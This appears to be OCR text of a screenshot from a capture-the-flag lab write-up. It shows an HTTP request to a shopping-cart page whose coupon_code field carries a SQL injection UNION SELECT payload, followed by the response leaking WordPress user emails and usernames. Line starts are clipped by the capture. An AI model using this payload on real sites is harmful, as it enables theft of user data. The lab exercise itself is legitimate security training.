 OST /it-next/it_cart.php HTTP/1.1
ost: 10.10.220.213
ser-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
ecko/20100101 Firefox/109.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 149
rigin: http://10.10.220.213
onnection: close
eferer: http://10.10.220.213/it-next/it_cart.php
pgrade-Insecure-Requests: 1
oupon_code=
'%20UNION%20SELECT%20concat(user_url),concat(user_email),concat(user_nice
ame) from wordpress.wp_users--%20-&apply_coupon=Apply+Coupon
506 </div>
507
508
509 <div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
http://site.wekor.thm/wordpress With ID : admin@wekor.thm And With Expire
Date Of : admin Is Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
http://jeffrey.com With ID : jeffrey@wekor.thm And With Expire Date Of
: wp_jeffrey Is Valid!
</div>
<div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
http://yura.com With ID : yura@wekor.thm And With Expire Date Of :
wp_yura Is Valid!
</div>
<div align="center">
<tr>